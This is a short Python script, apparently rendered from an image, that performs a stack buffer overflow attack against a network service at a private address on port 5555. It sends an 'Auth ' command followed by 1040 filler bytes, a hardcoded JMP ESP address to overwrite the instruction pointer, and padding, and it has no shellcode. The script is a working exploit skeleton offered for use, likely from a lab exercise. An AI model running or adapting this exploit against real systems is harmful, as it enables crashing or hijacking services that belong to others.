 1 #!/usr/bin/env python
2 import socket
3
4 # Define the target host and port
5 host = "10.0.0.20"
6 port = 5555
7
8 # Command and special character that will crash the target memory
9 cmd = "Auth "
10
11 # Buffer overflow
12 offset = "A" * 1040
13 eip = "\x71\x1d\xd1\x65"  # Address to overwrite EIP (JMP ESP address)
14 pad = "C" * (1250 - (len(offset + eip)))  # Padding to fill the buffer
15
16
17 buffer = cmd + offset + eip + pad
18
19
20 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
21 s.connect((host, port))
22
23
24 print('Connecting.....')
25 response = s.recv(1024)
26 print('[>>] Response received:', response.decode())
27
28 print('[>>] Sending payload...')
29 s.send(buffer)
30 print('[>>] Payload sent.')
31
32 s.close()
33 print("Done!")
34